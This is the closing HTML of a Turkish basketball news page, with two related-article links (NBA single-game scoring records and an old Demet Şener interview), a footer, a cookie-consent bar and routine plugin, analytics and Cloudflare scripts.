            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69692efee1152
    -->

    <script type="729618e523e77551b6dbff99-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="729618e523e77551b6dbff99-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="729618e523e77551b6dbff99-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="729618e523e77551b6dbff99-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="729618e523e77551b6dbff99-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="729618e523e77551b6dbff99-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="729618e523e77551b6dbff99-text/javascript">
    
</script>

			
				<script type="729618e523e77551b6dbff99-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-729618e523e77551b6dbff99-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="729618e523e77551b6dbff99-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>